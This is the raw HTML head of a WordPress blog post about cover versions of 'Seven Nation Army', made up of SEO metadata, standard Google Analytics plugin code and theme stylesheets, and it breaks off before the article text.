

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annehodgson.de/2009/11/03/white-stripes-kate-nash-boss-hoss-seven-nation-army/
body_size: 27602
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Seven Nation Army | Anne Hodgson</title>
<link rel="alternate" hreflang="en" href="https://annehodgson.de/2009/11/03/white-stripes-kate-nash-boss-hoss-seven-nation-army/" />
<link rel="alternate" hreflang="x-default" href="https://annehodgson.de/2009/11/03/white-stripes-kate-nash-boss-hoss-seven-nation-army/" />

		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="description" content="One classic rock song and football stadium favorite (Seven Nation Army by the White Stripes 2003) in four completely different interpretations: White Stripes, Kate Nash, Vivienne Long, The BossHoss. Where does the title come from? According to Wikipedia, Jack White misheard the phrase &quot;Salvation Army&quot; as &quot;Seven Nation Army&quot;. That&#039;s called a mondegreen, after an" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Anne"/>
	<meta name="keywords" content="songs" />
	<link rel="canonical" href="https://annehodgson.de/2009/11/03/white-stripes-kate-nash-boss-hoss-seven-nation-army/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Anne Hodgson |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Seven Nation Army | Anne Hodgson" />
		<meta property="og:description" content="One classic rock song and football stadium favorite (Seven Nation Army by the White Stripes 2003) in four completely different interpretations: White Stripes, Kate Nash, Vivienne Long, The BossHoss. Where does the title come from? According to Wikipedia, Jack White misheard the phrase &quot;Salvation Army&quot; as &quot;Seven Nation Army&quot;. That&#039;s called a mondegreen, after an" />
		<meta property="og:url" content="https://annehodgson.de/2009/11/03/white-stripes-kate-nash-boss-hoss-seven-nation-army/" />
		<meta property="og:image" content="https://annehodgson.de/wp-content/uploads/2022/08/Anne-Hodgson-Logo-2022__Light-with-tagline.png" />
		<meta property="og:image:secure_url" content="https://annehodgson.de/wp-content/uploads/2022/08/Anne-Hodgson-Logo-2022__Light-with-tagline.png" />
		<meta property="og:image:width" content="1418" />
		<meta property="og:image:height" content="1418" />
		<meta property="article:published_time" content="2009-11-03T06:07:21+00:00" />
		<meta property="article:modified_time" content="2009-11-03T18:36:32+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Seven Nation Army | Anne Hodgson" />
		<meta name="twitter:description" content="One classic rock song and football stadium favorite (Seven Nation Army by the White Stripes 2003) in four completely different interpretations: White Stripes, Kate Nash, Vivienne Long, The BossHoss. Where does the title come from? According to Wikipedia, Jack White misheard the phrase &quot;Salvation Army&quot; as &quot;Seven Nation Army&quot;. That&#039;s called a mondegreen, after an" />
		<meta name="twitter:image" content="https://annehodgson.de/wp-content/uploads/2022/08/Anne-Hodgson-Logo-2022__Light-with-tagline.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/annehodgson.de\/2009\/11\/03\/white-stripes-kate-nash-boss-hoss-seven-nation-army\/#article","name":"Seven Nation Army | Anne Hodgson","headline":"Seven Nation Army","author":{"@id":"https:\/\/annehodgson.de\/author\/anne\/#author"},"publisher":{"@id":"https:\/\/annehodgson.de\/#person"},"image":{"@type":"ImageObject","@id":"https:\/\/annehodgson.de\/2009\/11\/03\/white-stripes-kate-nash-boss-hoss-seven-nation-army\/#articleImage","url":"https:\/\/secure.gravatar.com\/avatar\/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=96&r=g","width":96,"height":96,"caption":"Anne"},"datePublished":"2009-11-03T07:07:21+02:00","dateModified":"2009-11-03T19:36:32+02:00","inLanguage":"en-US","commentCount":2,"mainEntityOfPage":{"@id":"https:\/\/annehodgson.de\/2009\/11\/03\/white-stripes-kate-nash-boss-hoss-seven-nation-army\/#webpage"},"isPartOf":{"@id":"https:\/\/annehodgson.de\/2009\/11\/03\/white-stripes-kate-nash-boss-hoss-seven-nation-army\/#webpage"},"articleSection":"songs, songs"},{"@type":"BreadcrumbList","@id":"https:\/\/annehodgson.de\/2009\/11\/03\/white-stripes-kate-nash-boss-hoss-seven-nation-army\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/annehodgson.de#listItem","position":1,"name":"Home","item":"https:\/\/annehodgson.de","nextItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/category\/songs\/#listItem","name":"songs"}},{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/category\/songs\/#listItem","position":2,"name":"songs","item":"https:\/\/annehodgson.de\/category\/songs\/","nextItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/2009\/11\/03\/white-stripes-kate-nash-boss-hoss-seven-nation-army\/#listItem","name":"Seven Nation Army"},"previousItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/2009\/11\/03\/white-stripes-kate-nash-boss-hoss-seven-nation-army\/#listItem","position":3,"name":"Seven Nation Army","previousItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/category\/songs\/#listItem","name":"songs"}}]},{"@type":"Person","@id":"https:\/\/annehodgson.de\/#person","name":"Anne","image":{"@type":"ImageObject","@id":"https:\/\/annehodgson.de\/2009\/11\/03\/white-stripes-kate-nash-boss-hoss-seven-nation-army\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=96&r=g","width":96,"height":96,"caption":"Anne"}},{"@type":"Person","@id":"https:\/\/annehodgson.de\/author\/anne\/#author","url":"https:\/\/annehodgson.de\/author\/anne\/","name":"Anne","image":{"@type":"ImageObject","@id":"https:\/\/annehodgson.de\/2009\/11\/03\/white-stripes-kate-nash-boss-hoss-seven-nation-army\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=96&r=g","width":96,"height":96,"caption":"Anne"}},{"@type":"WebPage","@id":"https:\/\/annehodgson.de\/2009\/11\/03\/white-stripes-kate-nash-boss-hoss-seven-nation-army\/#webpage","url":"https:\/\/annehodgson.de\/2009\/11\/03\/white-stripes-kate-nash-boss-hoss-seven-nation-army\/","name":"Seven Nation Army | Anne Hodgson","description":"One classic rock song and football stadium favorite (Seven Nation Army by the White Stripes 2003) in four completely different interpretations: White Stripes, Kate Nash, Vivienne Long, The BossHoss. Where does the title come from? According to Wikipedia, Jack White misheard the phrase \"Salvation Army\" as \"Seven Nation Army\". That's called a mondegreen, after an","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/annehodgson.de\/#website"},"breadcrumb":{"@id":"https:\/\/annehodgson.de\/2009\/11\/03\/white-stripes-kate-nash-boss-hoss-seven-nation-army\/#breadcrumblist"},"author":{"@id":"https:\/\/annehodgson.de\/author\/anne\/#author"},"creator":{"@id":"https:\/\/annehodgson.de\/author\/anne\/#author"},"datePublished":"2009-11-03T07:07:21+02:00","dateModified":"2009-11-03T19:36:32+02:00"},{"@type":"WebSite","@id":"https:\/\/annehodgson.de\/#website","url":"https:\/\/annehodgson.de\/","name":"Anne Hodgson","inLanguage":"en-US","publisher":{"@id":"https:\/\/annehodgson.de\/#person"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://annehodgson.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannehodgson.de%2F2009%2F11%2F03%2Fwhite-stripes-kate-nash-boss-hoss-seven-nation-army%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://annehodgson.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannehodgson.de%2F2009%2F11%2F03%2Fwhite-stripes-kate-nash-boss-hoss-seven-nation-army%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NEJ5V2PVF8"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.3.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/annehodgson.de\/2009\/11\/03\/white-stripes-kate-nash-boss-hoss-seven-nation-army\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NEJ5V2PVF8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NEJ5V2PVF8', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://annehodgson.de/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://annehodgson.de/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://annehodgson.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-polls-css' href='https://annehodgson.de/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://annehodgson.de/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://annehodgson.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-legacy-post-translations-0-css' href='https://annehodgson.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-post-translations/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://annehodgson.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<style id='wpml-menu-item-0-inline-css'>
